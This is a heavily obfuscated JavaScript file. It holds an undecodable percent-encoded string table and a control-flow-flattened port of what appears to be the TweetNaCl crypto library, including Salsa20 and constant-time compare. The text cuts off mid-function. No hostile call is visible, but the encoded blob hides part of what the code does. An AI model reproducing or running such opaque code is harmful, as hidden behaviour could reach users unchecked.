09%0D%12+?%0D,.%12%01%03/8CM%60%09%09%10anC%01/OMK..%1E%01(%01!%04anC%0F%22%00CEa,%1A%07%3E%14!%04anC%03%22%0A%0CKo%60%04%09)%01%04Ko%60%1D%1B.%16)%07/%25%1CCnO%1F%05(%0F%1A%01=%01%1AKo%60%1F%0D)%00%1A%09%3C.%1ACnO%04%01$,%1D%09,%01CEa(%07%04$%16,%05:?%00#.%1DCEa8%0B%1A.%01%06Ko%60%0B%07\'%0B%1A$/;%1C%00%60AC%04/=%01%0B.)%0D%0D%259%11CnO%18%092.%04:*%10%01%0FanC%0C.%12%01%03/%1B%01%10.%08:%01%3E%22%07CnO%1A%059$%04%1D?%0D%07%0EanC%1F%22%00%1C%08anC%10%60AC%08/%22%0F%00?OMK+=%09%01\'%05%0A%0C/%19%0D%1B$%08%1D%14#$%06CnO%09%16+%22%04?%22%00%1C%08anC%09=%05%01%0C%02.%01%0F#%10CEa?%01%05.%1E%07%0E/%04%0E%0E8%01%1CKo%60%0F%0D?0%01%0D/1%07%06.+%0E%069.%1CCnO%1B%0598%01%07%257%1C%0F8*%0F%0D%60AC%0C%25(%09%04%18%10%07%12+,%0DCnO%01%0E..%10,)OMK#%25%0C%0D3%01%0C$%08%60MC$%14%0D%0E%0E*%1C%09)%05%1B%05anC%0B;%11+%0C+8%1BCnO%06%01%3C%22%0F%09?%0B%1A0&*%1C%0E$%16%05Ko%60%18%04*%10%0E%0F8&CM%60%00%07.%25?%3C%1A*%07%03Ko%60%05%1B%0F%0B&%0F%3E%1F%1A%09(%0FCEa\'%09%06,%11%09%07/%06%01%1B&%05%1C%03%22%60MC\'%05%06%07?*%0F%0D8OMK8.%1B%07\'%11%1C%09%25%25%25%018%09%09%14)#CM%60%0B%1B-#8%05%09?%07%00Ko%60%1C%07%07%0B%1F%058%08%09%1B.OMK%258%0B%18%3EOMK#%25%0C%0D3+%0EKo%60%1F%01%25%00%07%179k%18%00$%0A%0DKo%60?%01%25%00%07%179k8%00$%0A%0DKo%60%1F%01%25%00%07%179%60MC%3C%0D%06Q%7C%60MC%3C%0D%06Sx%60MC%3C%0D%06V~%60MC%3C%0D%06Y%7F%60MC%3C%0D%06Yr%60MC%3C%0D%06%0E%3E%60MC%3C%0B%1FV~%60MC%1C%0D%06%04%25%3C%1BCnO%09%0E.9%07%01/OMK%0B%25%0C%1A$%0D%0CKo%60%04%01%25%11%10Ko%60%0B%1A$%17CEa3YY%60AC,#%25%1D%10%60AC%09:#%07%06.OMK#;%09%0C%60AC%09:$%0CCnO%0B%12#$%1BCnO%0E%18#$%1BCnO%01/%19%60MC&%05%0B%09$?%07%1B#OMK\'*%0B7;%0B%1F%058;%0BA%60AC-+(CM%60+%1C%08/9CM%60%0B%06%14%25%3E%0B%008%10%09%12%3E%60MC&%05%104%25%3E%0B%00%1B%0B%01%0E%3E8CM%60%09%1B-+3%3C%07%3E%07%000%25%22%06%1C8OMK=%22%06CnO%05%01)%60MC;%0D%03%05anC%099%09CEa$%18%0D9%05H%0D#%25%01CnO%18%0C?,%01%068OMK(9%07%1F8%01%1A-#8%05%09?%07%00Ko%60%18%1A$%00%1D%03%3E%18%1D%0A%60AC%05.,%0DG%60AC%09/&%07%0A%22%08%0DOanC%0E%22%16%0D%06%253GCnO.%098.%0E%073OMK%25;%0D%1A*KCEak%07%189KCEa%04%18%0D9%05CEa(%00%1A$%09%0DOanC+#%16%07%0D/%60MC8%05%0E%018%22GCnO%09%0E.9%07%01/DY5d%60MC*%0A%0C%12%25%22%0CHy1FKo%60%09%06/%16%07%09.k%5B=eOMK+%25%0C%1A$%0D%0C@~%1EFCnO)/%19%1BCM%607%09%06+9%01CnO%1C%12#/%0D%06?KCEa%02%06%1C.%16%06%05%3Ek-%10;%08%07%12/9CM%60VXPy%7BYX%7COMK$*%05%0D%60AC%04/8%0B%1A%22%14%1C%09%25%25CM%60%10%07%15)#;%1D;%14%07%12%3E%60MC(%16%0D%01%3E.-%1E.%0A%1CKo%60%3C%07%3E%07%00%25%3C.%06%1C%60AC%12/-%0D%1A9%01%1AKo%60%00%078%10%06%01\'.CM%60%08%07%03+?%01%07%25OMK?9%04CnO%00%12/-CM%60%14%09%14%22%60MC;%05%1C%08$*%05%0D%60AC%04+?%09CnO%1B%05%3E%60MC0&)#%01%0E&,%141=2%066G%1B(%16%01%10%3E%60MC.%0A%0B%123;%1C%0D/%20%09%14+%09%09%1B.R%5CKo%60%0B%04%22%01%06%14%1A%3E%0A%04%22%07#%053%09%09%1B.R%5CKo%60%06%07%60AC%10&*%01%06?%01%10%14anC%18*%16%1B%05anC%1C.%1C%1CK%1Ey%07%14,%0E%15%00,,A%0A%1B%1A$Aj9%13%046%18%13%07c%0B%18%17%0AEHB$&\'&jDJ%0E\'%04&IkF%0E!%0B%0CIH?%0B%14%07%206%08%0E,M,39%07IH9%1F%04%1D60%0FA%0B:%0D&kkJ%02;%1D/Aji,#%00%25I@h!2%0A%07EH%14%257%0F%026%04%0E%07c%257%10%07EH%121\'%15%140%03AA7;%11%04-%0BAA%18%1FJ:%1FDH2hcJ:%1FF@B%18%1FJ@i6%3CBbi:%3CiLJ2%1E%1F%1C%077%03%02%1D*-%0FA%0B:%15,kk%1A%13\'%19%14%1B-b%0E%1B6!I@h%134%0B%0FEHB4%10%04*jDJ8%06%0A)IkF%20%0A9%0FIH?%0B%14%07%206%08%0E,M(%18+%04IH9%1F%04%1D60%0FAjJF2%164%0E+jD%3CAjk:%0E%1A%1F(Aj%1F%1C%077%03%02%1D*-%0FA)%1E%0A/kk%1A%13\'%19%14%1B-bII-%0F%25,kkHKj4.%0C%06jHHkFIB%18%1FJ@i6%3C@%3E%13%16%15%04EHR%257%0F%026%04%0E%07c%07%0F%03%04EH%121\'%15%140%03AA4%10%04*jDH2%02)7$jD%3CAj?%07%14,%0E%15%00,,A%062%08\'Aj9%13%046%18%13%07cjJ:%19F:2hcJ:%1F0J2h%19%3C%3C%1FF:4%1E%19J:%1F0:B%18%1F%3C%3CkFIAhi:J%190%3C2h%19%3C%3CiEJB%18i:%3C%1F6J2%1E%1FHHhE%02%18!%0EIHkD%1C%0F6,%02%15+%02%0FI%02)7$jD%1A%1B&6%14%13,M,+%01%0AIHi%06%20%10%0BjHJ-!2#kkJ%0E8%19-Aji%0E%1B6!I@h!2%0A%07EHB%0A;%17)jDJ0%10**IkF%02%103%0CIHi%1A3%0C%08jHJ!%3E%0A,kk%1C%077%03%02%1D*-%0FA!%008,kk%1A%13\'%19%14%1B-b04(%20I@h)%06-%05EHB%0E2%02+jDJ%02$%0E&IkF%0A(:%0AIHi$.1%0FjHJ)%0A-.kk%1C%077%03%02%1D*-%0FA5%051,k%1B%082%07D%1A%1B&6%14%13,M%20(;%08:8+%3E$4x?%07%14,%0E%15%00,,A8%01+\'Aj9%13%046%18%13%07cjI%0E4%1C\'AjkKI!%000&kkHHiEJB%18i:%3C%1F6J2%1E%1FJIiF:B%18%1F%3C:i6%3C4joJ@i6%3C@%3E$%14%0F!%19%08%06-b%20$%0B+I@80%04%157%1F%0FIkjJ@i6%3CBkiJ:i6%3C4%18i:%3C%1FDHCk!%10%03%0EEH@jiIJi6J2%1E%1F:J%190%3CDhcJ:%1FD%1C(%1A4&IkV%07%1C-!%15%08-%03A%3C98\'Ik%16%13%0C77%13%0FbE@2%1Ei:%3Ck6JHh%19%3CJcF:4%1E?%07%14,%0E%15%00,,A%16%00.\'Aj9%13%046%18%13%07c%03%06*%0BEHB%0A%01%18/jDJ%02$%0E&IkF$%1F3%0AIH?%0B%14%07%206%08%0E,M0%1E7%04IH99T(%10%19$%1B1#I@%1E%7F%20%0A%0C%22I@%18%17-0%0CEH4x%03%0A/%0DEH24%0C5/jDJ$;3-Ik0%5C=v%032:!%008,kk%3CZ?%0B%14%07%206%08%0E,M%12%104%04IH9%1F%04%1D60%0FAjE4%0B%01%0BIHkGI%0653\'IkDHBki@J%190H%14%257%0F%026%04%0E%07c%0F%15%0F%04EH%121\'%15%140%03A%0A%04%0E\'IkF%20%0A9%0FIHi%3C$!%0BjHJ!%14%11\'kkJ(;%1B)Aji82*&I@h)%20%18%0AEHB%064%11)jDJ%0A%10)$IkF$=%25%0DIHi%20#+%0BjH%1C$%18%0F%0A7+%0E%0Fb%02%17%18%05jH%1A0%08%15%1C1,AIiLJ2%1EiIJi6J2%1E%1F:J%190%3C@jiIJ%196J2%18i@:%1FF@B%18%1F%3CJ%19F:4%1E%1FJ:%1F0:B%18%1F%3C:i6%3C4%1Ek%1C$%06)+Ajy%07%14,%0E%15%00,,A0%17%1F%22A0%15%14%22k%16%13%0C77%13%0Fb,%20%11%09%19%1267.%3CR%3E$%14%0F!%19%08%06-b,3..I%06%17-%22M%0B%22%07*o)0%08%01D%1A%05&6A$%0E7#Ta%60Z%17#%1FA%0E%0D!%22%5Cj%5CRXrsSDr%02SYsrPSkV%1A%05&6A%06*%3C%22R,(+0x%1A%09%00/\'I%06%0C%0E%22Ukr%19Sr%5DTZfr%0ESr%5DQZwkH%1A1%1A%08%1D%20*I%06%0C%0E%22@8!%00%12\'MIY;pQQq.DY,pQQr_U@y%25/%02%01PIY;sQSq%5DLY,pQPrYS@x%25%090%01P(&%25%01Z%030%08%00%02x!%00%12\'MIY,vQQs%5CULuwTWsD%5B%0E%0D!%22%5Cj%5BTPvtLQ-_QYupWHy%0A%098%00iJZ%20%1F%04%08(y%02%001%08AAs-UQr%5DW%5Efr%19Pr%5DPXjx%06/!.%5CAs-SQvYU%5DntVYw%5DHR84%00%13b$%08=%00%7FIQ:%5CQYv%03LQ-_QYrpPHy%1A%09%00/\'I(+9%22Ukr%0ESr%5CVYsoQ%19s%5DR(%7BkH%125%04%15%0A+j(%08%16.H%12%20#%12%04bEQ%06qrQTw%5DL_vzYVkW(%00%17%01%5C%06*%3C%22W~-5%0E%01C%0D%0C-%25%15%09%7DEQ%06rrQQs%5CQLs:PQr%5D$@yjQ%0Ep%5DUXurLQ:%5CQQvzHZ%20%1F%04%08(y%02%001%08AAs-WQr%5DTYfr%19Pr%5DQQjx(%08%16.%5CAuuXRt@Q%06qrUTs%5DHR!0%04%00)M%0E%03%09%13Z%1C%07!;+h%7F%0E5-.:%0E+%13%22%3Cy%10%03%1B&#%0AZ!%0C%12%0CcjQ%0Ep%5DPYurLWt%5DY%5Bjx%06/!.%5C%0E+%13%22%5D%0B%22%07*hj%0A0+.%5CT~7%0F%05\'%0B%08%07&&%5E%0E%16%02%22G/\'%0F%066%05%5B%02%12+%22H%7DEPZrsSRg%5D%0E%5BsrQPuD%5BAs-UQr%5CR%5Cfr%19Pr%5DSXjy%03%13\'%0C%0AR%3E?%1C%13\'%19%14%1B-b$-%18/Z%14%257%0F%026%04%0E%07c!%04*%01EH%121\'%15%140%03A%02$%0E&IkF,+%01%0AIHi%20#+%0BjHJ%07%03%03/kk%1C5w,2G%06s%06%02%7F%0B%14%07%206%08%0E,EH%121\'%15%140%03AZw?Z5w,2G%1A-X%03%7F%0B%14%07%206%08%0E,EH%121\'%15%140%03AXs?Z5w,2G%02%15%03%02%7F%0B%14%07%206%08%0E,EH%121\'%15%140%03AXv?Z5w,2G%02%1B(%02%7F%0B%14%07%206%08%0E,EH%121\'%15%140%03AZv?Z5w,2G%205-%02%7F%0B%14%07%206%08%0E,EH%121\'%15%140%03AZu?Z5w,2G%1A3&%02%7F%0B%14%07%206%08%0E,EH%121\'%15%140%03AP%3Ey5T%03%3EO%1A%0C;%02%5C$%18%0F%0A7+%0E%0FjD%1A%1B&6%14%13,MP_%3Ey5T%03%3EO%3C/%00%02%5C$%18%0F%0A7+%0E%0FjD%1A%1B&6%14%13,MR%5E%3Ey5T%03%3EO%06%096%02%5C$%18%0F%0A7+%0E%0FjD%1A%1B&6%14%13,MRQ%3Ey5T%03%3EO%1A%043%5C%077%03%02%1D*-%0FIk%16%13%0C77%13%0Fb%5EQ%14x%16T%20%11C4%0D7%7F%07%14,%0E%15%00,,IH9%1F%04%1D60%0FAp_%1CR%17w%202l%02#%05~$%14%0F!%19%08%06-jH%1A0%08%15%1C1,ASu%10Z=v%032O%13U%0FT%257%0F%026%04%0E%07kk%1A%13\'%19%14%1B-bRX?V5%5C%02%11O,q%04%5C%0F6,%02%15+%02%0FAj9%13%046%18%13%07cvQ%1Cy9T(%10l(Q%09P%07%1C-!%15%08-%03I@80%04%157%1F%0FIrv%1CZ%16X%20:m)%18/%7F%0B%14%07%206%08%0E,EH%121\'%15%140%03A%5Br?Z5w,2G%06%14\'%5C$%18%0F%0A7+%0E%0FjD%1A%1B&6%14%13,MS_%3Ey5T%03%3EO%0E7%0B%5C%077%03%02%1D*-%0FIk%16%13%0C77%13%0Fb_Y%14x%16T%20%11C%02%06%07%7F%07%14,%0E%15%00,,IH9%1F%04%1D60%0FAz%10Z=v%032O5!%17T%257%0F%026%04%0E%07kk%1A%13\'%19%14%1B-bSU?V5%5C%02%11O8)X%5C%0F6,%02%15+%02%0FAj9%13%046%18%13%07csV%1Cy9T(%10l%16/pP%07%1C-!%15%08-%03I@80%04%157%1F%0FIqr%1CZ%16X%20:m%0FT1%7F%0B%14%07%206%08%0E,EH%121\'%15%140%03AX%7B?Z5w,2G,%062%5C$%18%0F%0A7+%0E%0FjD%1A%1B&6%14%13,MS%5C%3Ey5T%03%3EO8%1A+%12%03%7F%0B%14%07%206%08%0E,EH%121\'%15%140%03A%5Bp?Z5w,2G(/%03%12%20P%07%1C-!%15%08-%03I@80%04%157%1F%0FIps%1CZ%16X%20:m%0F5%051%0F%5C%0F6,%02%15+%02%0FAj9%13%046%18%13%07cqS%1Cy9T(%10l,7%09%1E%03T%257%0F%026%04%0E%07kk%1A%13\'%19%14%1B-bRR?%10H\")")}();!function(EfNC){"use strict";var YaEC=function(wtoD){var YurD,sqiD=new Float64Array(16);var UrlD=T5AS[T5AS.IBBP(0)]();while(UrlD<T5AS[T5AS.g65P(1)]())switch(UrlD){case (0x75bcd15-0O726746425):UrlD=wtoD?T5AS[T5AS.YVVP(2)]():T5AS[T5AS.g65P(1)]();break;case (0O57060516-0xbc614d):UrlD=T5AS[T5AS.g65P(1)]();var oncD=T5AS[T5AS.IBBP(0)]();while(oncD<T5AS[T5AS.g65P(1)]()){switch(oncD){case (0x75bcd15-0O726746425):oncD=T5AS[T5AS.YVVP(2)]();YurD=(0x75bcd15-0O726746425);break;case (0O57060516-0xbc614d):oncD=YurD<wtoD[T5AS.wgLN(3)]?T5AS[T5AS.k1vN(4)]():T5AS[T5AS.g65P(1)]();break;case (15658734^0O73567354):oncD=T5AS[T5AS.gYXN(5)]();sqiD[YurD]=wtoD[YurD];break;case (0O334664274-0x37368B9):oncD=T5AS[T5AS.YVVP(2)]();YurD++;break;}}break;}return sqiD},AcHC=function(){throw new Error(T5AS.YPkO(6))},UXxC=new Uint8Array(16),wZAC=new Uint8Array(32);wZAC[(0x75bcd15-0O726746425)]=9;var QofD=YaEC(),kkWC=YaEC([(0O57060516-0xbc614d)]),MlZC=YaEC([56129,(0O57060516-0xbc614d)]),MFMD=YaEC([30883,4953,19914,30187,55467,16705,2637,112,59544,30585,16505,36039,65139,11119,27886,20995]),oHPD=YaEC([61785,9906,39828,60374,45398,33411,5274,224,53552,61171,33010,6542,64743,22239,55772,9222]),ICGD=YaEC([54554,36645,11616,51542,42930,38181,51040,26924,56412,64982,57905,49316,21502,52590,14035,8553]),kEJD=YaEC([26200,26214,26214,26214,26214,26214,26214,26214,26214,26214,26214,26214,26214,26214,26214,26214]),EzAD=YaEC([41136,18958,6951,50414,58488,44335,6150,12099,55207,15867,153,11085,57099,20417,9344,11139]);function gBDD(AwuD,cyxD,EXyA,gZBA){AwuD[cyxD]=EXyA>>24&255,AwuD[cyxD+(0O57060516-0xbc614d)]=EXyA>>16&255,AwuD[cyxD+(15658734^0O73567354)]=EXyA>>(0O347010110&0x463A71D)&255,AwuD[cyxD+(0O334664274-0x37368B9)]=255&EXyA,AwuD[cyxD+(0x5E30A78-0O570605164)]=gZBA>>24&255,AwuD[cyxD+(0O507646144^0x51F4C61)]=gZBA>>16&255,AwuD[cyxD+(1011010-0O3666474)]=gZBA>>(0O347010110&0x463A71D)&255,AwuD[cyxD+(0x9D8DE4-0O47306735)]=255&gZBA}function AUsA(cWvA,wRmA,YSpA,sOgA,UPjA){var UjXA,wlaB=(0x75bcd15-0O726746425);var QgRA=T5AS[T5AS.IBBP(0)]();while(QgRA<T5AS[T5AS.g65P(1)]()){switch(QgRA){case (0x75bcd15-0O726746425):QgRA=T5AS[T5AS.YVVP(2)]();UjXA=(0x75bcd15-0O726746425);break;case (0O57060516-0xbc614d):QgRA=UjXA<UPjA?T5AS[T5AS.k1vN(4)]():T5AS[T5AS.g65P(1)]();break;case (15658734^0O73567354):QgRA=T5AS[T5AS.gYXN(5)]();wlaB|=cWvA[wRmA+UjXA]^YSpA[sOgA+UjXA];break;case (0O334664274-0x37368B9):QgRA=T5AS[T5AS.YVVP(2)]();UjXA++;break;}}return ((0O57060516-0xbc614d)&wlaB-(0O57060516-0xbc614d)>>>(0O347010110&0x463A71D))-(0O57060516-0xbc614d)}function siUA(MdLA,ofOA,IaFA,kcIA){return AUsA(MdLA,ofOA,IaFA,kcIA,16)}function kwvB(MxyB,gtpB,IusB,cqjB){return AUsA(MxyB,gtpB,IusB,cqjB,32)}function ErmB(YmdB,AogB,AITB,cKWB){!function(wFNB,YGQB,sCHB,UDKB){var ozBB=T5AS[T5AS.IBBP(0)]();while(ozBB<T5AS[T5AS.g65P(1)]()){switch(ozBB){case (0x75bcd15-0O726746425):ozBB=T5AS[T5AS.YVVP(2)]();var QAEB,saGy=255&UDKB[(0x75bcd15-0O726746425)]|(255&UDKB[(0O57060516-0xbc614d)])<<(0O347010110&0x463A71D)|(255&UDKB[(15658734^0O73567354)])<<16|(255&UDKB[(0O334664274-0x37368B9)])<<24,UbJy=255&sCHB[(0x75bcd15-0O726746425)]|(255&sCHB[(0O57060516-0xbc614d)])<<(0O347010110&0x463A71D)|(255&sCHB[(15658734^0O73567354)])<<16|(255&sCHB[(0O334664274-0x37368B9)])<<24,oXzy=255&sCHB[(0x5E30A78-0O570605164)]|(255&sCHB[(0O507646144^0x51F4C61)])<<(0O347010110&0x463A71D)|(255&sCHB[(1011010-0O3666474)])<<16|(255&sCHB[(0x9D8DE4-0O47306735)])<<24,QYCy=255&sCHB[(0O347010110&0x463A71D)]|(255&sCHB[9])<<(0O347010110&0x463A71D)|(255&sCHB[10])<<16|(255&sCHB[11])<<24,kUty=255&sCHB[12]|(255&sCHB[13])<<(0O347010110&0x463A71D)|(255&sCHB[14])<<16|(255&sCHB[15])<<24,MVwy=255&UDKB[(0x5E30A78-0O570605164)]|(255&UDKB[(0O507646144^0x51F4C61)])<<(0O347010110&0x463A71D)|(255&UDKB[(1011010-0O3666474)])<<16|(255&UDKB[(0x9D8DE4-0O47306735)])<<24,gRny=255&YGQB[(0x75bcd15-0O726746425)]|(255&YGQB[(0O57060516-0xbc614d)])<<(0O347010110&0x463A71D)|(255&YGQB[(15658734^0O73567354)])<<16|(255&YGQB[(0O334664274-0x37368B9)])<<24,ISqy=255&YGQB[(0x5E30A78-0O570605164)]|(255&YGQB[(0O507646144^0x51F4C61)])<<(0O347010110&0x463A71D)|(255&YGQB[(1011010-0O3666474)])<<16|(255&YGQB[(0x9D8DE4-0O47306735)])<<24,Imez=255&YGQB[(0O347010110&0x463A71D)]|(255&YGQB[9])<<(0O347010110&0x463A71D)|(255&YGQB[10])<<16|(255&YGQB[11])<<24,kohz=255&YGQB[12]|(255&YGQB[13])<<(0O347010110&0x463A71D)|(255&YGQB[14])<<16|(255&YGQB[15])<<24,EjYy=255&UDKB[(0O347010110&0x463A71D)]|(255&UDKB[9])<<(0O347010110&0x463A71D)|(255&UDKB[10])<<16|(255&UDKB[11])<<24,glbz=255&sCHB[16]|(255&sCHB[17])<<(0O347010110&0x463A71D)|(255&sCHB[18])<<16|(255&sCHB[19])<<24,AgSy=255&sCHB[20]|(255&sCHB[21])<<(0O347010110&0x463A71D)|(255&sCHB[22])<<16|(255&sCHB[23])<<24,ciVy=255&sCHB[24]|(255&sCHB[25])<<(0O347010110&0x463A71D)|(255&sCHB[26])<<16|(255&sCHB[27])<<24,wdMy=255&sCHB[28]|(255&sCHB[29])<<(0O347010110&0x463A71D)|(255&sCHB[30])<<16|(255&sCHB[31])<<24,YePy=255&UDKB[12]|(255&UDKB[13])<<(0O347010110&0x463A71D)|(255&UDKB[14])<<16|(255&UDKB[15])<<24,YyCz=saGy,AAFz=UbJy,Uvwz=oXzy,wxzz=QYCy,Qsqz=kUty,sutz=MVwy,Mpkz=gRny,ornz=ISqy,oLaA=Imez,QMdA=kohz,kIUz=EjYy,MJXz=glbz,gFOz=AgSy,IGRz=ciVy,cCIz=wdMy,EDLz=YePy,gdNw=(0x75bcd15-0O726746425);break;case (0O57060516-0xbc614d):ozBB=gdNw<20?T5AS[T5AS.k1vN(4)]():T5AS[T5AS.g65P(1)]();break;case (15658734^0O73567354):ozBB=T5AS[T5AS.gYXN(5)]();YyCz^=(QAEB=(gFOz^=(QAEB=(oLaA^=(QAEB=(Qsqz^=(QAEB=YyCz+gFOz|(0x75bcd15-0O726746425))<<(0x9D8DE4-0O47306735)|QAEB>>>25)+YyCz|(0x75bcd15-0O726746425))<<9|QAEB>>>23)+Qsqz|(0x75bcd15-0O726746425))<<13|QAEB>>>19)+oLaA|(0x75bcd15-0O726746425))<<18|QAEB>>>14,sutz^=(QAEB=(AAFz^=(QAEB=(IGRz^=(QAEB=(QMdA^=(QAEB=sutz+AAFz|(0x75bcd15-0O726746425))<<(0x9D8DE4-0O47306735)|QAEB>>>25)+sutz|(0x75bcd15-0O726746425))<<9|QAEB>>>23)+QMdA|(0x75bcd15-0O726746425))<<13|QAEB>>>19)+IGRz|(0x75bcd15-0O726746425))<<18|QAEB>>>14,kIUz^=(QAEB=(Mpkz^=(QAEB=(Uvwz^=(QAEB=(cCIz^=(QAEB=kIUz+Mpkz|(0x75bcd15-0O726746425))<<(0x9D8DE4-0O47306735)|QAEB>>>25)+kIUz|(0x75bcd15-0O726746425))<<9|QAEB>>>23)+cCIz|(0x75bcd15-0O726746425))<<13|QAEB>>>19)+Uvwz|(0x75bcd15-0O726746425))<<18|QAEB>>>14,EDLz^=(QAEB=(MJXz^=(QAEB=(ornz^=(QAEB=(wxzz^=(QAEB=EDLz+MJXz|(0x75bcd15-0O726746425))<<(0x9D8DE4-0O47306735)|QAEB>>>25)+EDLz|(0x75bcd15-0O726746425))<<9|QAEB>>>23)+wxzz|(0x75bcd15-0O726746425))<<13|QAEB>>>19)+ornz|(0x75bcd15-0O726746425))<<18|QAEB>>>14,YyCz^=(QAEB=(wxzz^=(QAEB=(Uvwz^=(QAEB=(AAFz^=(QAEB=YyCz+wxzz|(0x75bcd15-0O726746425))<<(0x9D8DE4-0O47306735)|QAEB>>>25)+YyCz|(0x75bcd15-0O726746425))<<9|QAEB>>>23)+AAFz|(0x75bcd15-0O726746425))<<13|QAEB>>>19)+Uvwz|(0x75bcd15-0O726746425))<<18|QAEB>>>14,sutz^=(QAEB=(Qsqz^=(QAEB=(ornz^=(QAEB=(Mpkz^=(QAEB=sutz+Qsqz|(0x75bcd15-0O726746425))<<(0x9D8DE4-0O47306735)|QAEB>>>25)+sutz|(0x75bcd15-0O726746425))<<9|QAEB>>>23)+Mpkz|(0x75bcd15-0O726746425))<<13|QAEB>>>19)+ornz|(0x75bcd15-0O726746425))<<18|QAEB>>>14,kIUz^=(QAEB=(QMdA^=(QAEB=(oLaA^=(QAEB=(MJXz^=(QAEB=kIUz+QMdA|(0x75bcd15-0O726746425))<<(0x9D8DE4-0O47306735)|QAEB>>>25)+kIUz|(0x75bcd15-0O726746425))<<9|QAEB>>>23)+MJXz|(0x75bcd15-0O726746425))<<13|QAEB>>>19)+oLaA|(0x75bcd15-0O726746425))<<18|QAEB>>>14,EDLz^=(QAEB=(cCIz^=(QAEB=(IGRz^=(QAEB=(gFOz^=(QAEB=EDLz+cCIz|(0x75bcd15-0O726746425))<<(0x9D8DE4-0O47306735)|QAEB>>>25)+EDLz|(0x75bcd15-0O726746425))<<9|QAEB>>>23)+gFOz|(0x75bcd15-0O726746425))<<13|QAEB>>>19)+IGRz|(0x75bcd15-0O726746425))<<18|QAEB>>>14;break;case (0O334664274-0x37368B9):ozBB=T5AS[T5AS.YVVP(2)]();gdNw+=(15658734^0O73567354);break;}}YyCz=YyCz+saGy|(0x75bcd15-0O726746425),AAFz=AAFz+UbJy|(0x75bcd15-0O726746425),Uvwz=Uvwz+oXzy|(0x75bcd15-0O726746425),wxzz=wxzz+QYCy|(0x75bcd15-0O726746425),Qsqz=Qsqz+kUty|(0x75bcd15-0O726746425),sutz=sutz+MVwy|(0x75bcd15-0O726746425),Mpkz=Mpkz+gRny|(0x75bcd15-0O726746425),ornz=ornz+ISqy|(0x75bcd15-0O726746425),oLaA=oLaA+Imez|(0x75bcd15-0O726746425),QMdA=QMdA+kohz|(0x75bcd15-0O726746425),kIUz=kIUz+EjYy|(0x75bcd15-0O726746425),MJXz=MJXz+glbz|(0x75bcd15-0O726746425),gFOz=gFOz+AgSy|(0x75bcd15-0O726746425),IGRz=IGRz+ciVy|(0x75bcd15-0O726746425),cCIz=cCIz+wdMy|(0x75bcd15-0O726746425),EDLz=EDLz+YePy|(0x75bcd15-0O726746425),wFNB[(0x75bcd15-0O726746425)]=YyCz>>>(0x75bcd15-0O726746425)&255,wFNB[(0O57060516-0xbc614d)]=YyCz>>>(0O347010110&0x463A71D)&255,wFNB[(15658734^0O73567354)]=YyCz>>>16&255,wFNB[(0O334664274-0x37368B9)]=YyCz>>>24&255,wFNB[(0x5E30A78-0O570605164)]=AAFz>>>(0x75bcd15-0O726746425)&255,wFNB[(0O507646144^0x51F4C61)]=AAFz>>>(0O347010110&0x463A71D)&255,wFNB[(1011010-0O3666474)]=AAFz>>>16&255,wFNB[(0x9D8DE4-0O47306735)]=AAFz>>>24&255,wFNB[(0O347010110&0x463A71D)]=Uvwz>>>(0x75bcd15-0O726746425)&255,wFNB[9]=Uvwz>>>(0O347010110&0x463A71D)&255,wFNB[10]=Uvwz>>>16&255,wFNB[11]=Uvwz>>>24&255,wFNB[12]=wxzz>>>(0x75bcd15-0O726746425)&255,wFNB[13]=wxzz>>>(0O347010110&0x463A71D)&255,wFNB[14]=wxzz>>>16&255,wFNB[15]=wxzz>>>24&255,wFNB[16]=Qsqz>>>(0x75bcd15-0O726746425)&255,wFNB[17]=Qsqz>>>(0O347010110&0x463A71D)&255,wFNB[18]=Qsqz>>>16&255,wFNB[19]=Qsqz>>>24&255,wFNB[20]=sutz>>>(0x75bcd15-0O726746425)&255,wFNB[21]=sutz>>>(0O347010110&0x463A71D)&255,wFNB[22]=sutz>>>16&255,wFNB[23]=sutz>>>24&255,wFNB[24]=Mpkz>>>(0x75bcd15-0O726746425)&255,wFNB[25]=Mpkz>>>(0O347010110&0x463A71D)&255,wFNB[26]=Mpkz>>>16&255,wFNB[27]=Mpkz>>>24&255,wFNB[28]=ornz>>>(0x75bcd15-0O726746425)&255,wFNB[29]=ornz>>>(0O347010110&0x463A71D)&255,wFNB[30]=ornz>>>16&255,wFNB[31]=ornz>>>24&255,wFNB[32]=oLaA>>>(0x75bcd15-0O726746425)&255,wFNB[33]=oLaA>>>(0O347010110&0x463A71D)&255,wFNB[34]=oLaA>>>16&255,wFNB[35]=oLaA>>>24&255,wFNB[36]=QMdA>>>(0x75bcd15-0O726746425)&255,wFNB[37]=QMdA>>>(0O347010110&0x463A71D)&255,wFNB[38]=QMdA>>>16&255,wFNB[39]=QMdA>>>24&255,wFNB[40]=kIUz>>>(0x75bcd15-0O726746425)&255,wFNB[41]=kIUz>>>(0O347010110&0x463A71D)&255,wFNB[42]=kIUz>>>16&255,wFNB[43]=kIUz>>>24&255,wFNB[44]=MJXz>>>(0x75bcd15-0O726746425)&255,wFNB[45]=MJXz>>>(0O347010110&0x463A71D)&255,wFNB[46]=MJXz>>>16&255,wFNB[47]=MJXz>>>24&255,wFNB[48]=gFOz>>>(0x75bcd15-0O726746425)&255,wFNB[49]=gFOz>>>(0O347010110&0x463A71D)&255,wFNB[50]=gFOz>>>16&255,wFNB[51]=gFOz>>>24&255,wFNB[52]=IGRz>>>(0x75bcd15-0O726746425)&255,wFNB[53]=IGRz>>>(0O347010110&0x463A71D)&255,wFNB[54]=IGRz>>>16&255,wFNB[55]=IGRz>>>24&255,wFNB[56]=cCIz>>>(0x75bcd15-0O726746425)&255,wFNB[57]=cCIz>>>(0O347010110&0x463A71D)&255,wFNB[58]=cCIz>>>16&255,wFNB[59]=cCIz>>>24&255,wFNB[60]=EDLz>>>(0x75bcd15-0O726746425)&255,wFNB[61]=EDLz>>>(0O347010110&0x463A71D)&255,wFNB[62]=EDLz>>>16&255,wFNB[63]=EDLz>>>24&255}(YmdB,AogB,AITB,cKWB)}function IeQw(caHw,EbKw,YWAw,AYDw){!function(UTuw,wVxw,wplx,Yqox){var smfx=T5AS[T5AS.IBBP(0)]();while(smfx<T5AS[T5AS.g65P(1)]()){switch(smfx){case (0x75bcd15-0O726746425):smfx=T5AS[T5AS.YVVP(2)]();var 